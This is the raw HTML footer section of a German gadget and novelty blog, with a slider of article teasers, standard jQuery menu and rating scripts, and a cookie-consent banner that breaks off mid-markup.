                                    <img width="220" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/09/15-Individuelle-NERF-Guns-2.jpg" /><noscript><img width="220" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/09/15-Individuelle-NERF-Guns-2.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/15-individuelle-nerf-guns/">15 Individuelle NERF-Guns</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-5995 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Teuerste Lego Figur 2023</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="293" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Teuerste Lego Figur" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet.jpg 1280w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-300x169.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-1024x576.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-768x432.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-720x405.jpg 720w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-236x133.jpg 236w" data-lazy-sizes="(max-width: 293px) 100vw, 293px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet.jpg" /><noscript><img width="293" height="165" src="https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Teuerste Lego Figur" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet.jpg 1280w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-300x169.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-1024x576.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-768x432.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-720x405.jpg 720w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-236x133.jpg 236w" sizes="(max-width: 293px) 100vw, 293px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/teuerste-lego-figur/">Teuerste Lego Figur 2023</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2259 post type-post status-publish format-standard has-post-thumbnail hentry category-geek category-moebel tag-controller tag-couch tag-handgemacht tag-nes tag-nintendo tag-sofa tag-tisch">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Nintendo Controller Couchtisch</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek" >Geek</a>                     </div><!-- end .article-category -->  
              
                                    <img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/Nintendo_sofatisch.jpg" /><noscript><img width="248" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/Nintendo_sofatisch.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/nintendo-controller-couchtisch/">Nintendo Controller Couchtisch</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3291 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-heinz tag-mikrowelle tag-mini tag-usb">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für USB Mikrowelle</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="215" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20215%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/06/USB-mikrowelle.jpg 550w, https://darumbinichblank.de/wp-content/uploads/2016/06/USB-mikrowelle-768x590.jpg 768w" data-lazy-sizes="(max-width: 215px) 100vw, 215px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/06/USB-mikrowelle.jpg" /><noscript><img width="215" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/06/USB-mikrowelle.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/06/USB-mikrowelle.jpg 550w, https://darumbinichblank.de/wp-content/uploads/2016/06/USB-mikrowelle-768x590.jpg 768w" sizes="(max-width: 215px) 100vw, 215px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/usb-mikrowelle/">USB Mikrowelle</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1976 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-batman tag-comic tag-superman tag-tischlampe">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Batman Tischlampe</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/batman-tischlampe/">Batman Tischlampe</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3283 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-bier tag-homer tag-krug tag-selbstkuehlend tag-simpsons">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Selbstkühlender Krug</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="123" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20123%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas.jpg 372w, https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas-768x1032.jpg 768w" data-lazy-sizes="(max-width: 123px) 100vw, 123px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas.jpg" /><noscript><img width="123" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas.jpg 372w, https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas-768x1032.jpg 768w" sizes="(max-width: 123px) 100vw, 123px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/selbstkuehlender-krug/">Selbstkühlender Krug</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen category-geek tag-geek tag-nintendo tag-zelda">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Nintendo Spielkonsolen Kassetten Ring</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="172" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20172%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Nintendo_Zelda_Ring.jpg" /><noscript><img width="172" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Nintendo_Zelda_Ring.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/nintendo-spielkonsolen-kassetten-ring/">Nintendo Spielkonsolen Kassetten Ring</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1529 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-breaking-bad tag-candy tag-heisenberg tag-meth">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Heisenberg Breaking Bad Candy</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy.jpg 1280w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy.jpg 1280w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/heisenberg-breaking-bad-candy/">Heisenberg Breaking Bad Candy</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2061 post type-post status-publish format-standard has-post-thumbnail hentry category-reisen tag-fotos tag-natur tag-paradies tag-reisen">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 15 Fotos, die dich mit Reisefieber infizieren</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/reisen/" class="tiptipBlog" title="View all posts in Reisen" >Reisen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="293" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/trincomalee-sri-lanka.jpg" /><noscript><img width="293" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/trincomalee-sri-lanka.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/15-fotos-die-dich-mit-reisefieber-infizieren/">15 Fotos, die dich mit Reisefieber infizieren</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1377 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-speckstein tag-whiskey tag-whiskeysteine">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Whiskey Steineiswürfel</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/03/whiskeysteineiswürfel-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/whiskey-steineiswuerfel/">Whiskey Steineiswürfel</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
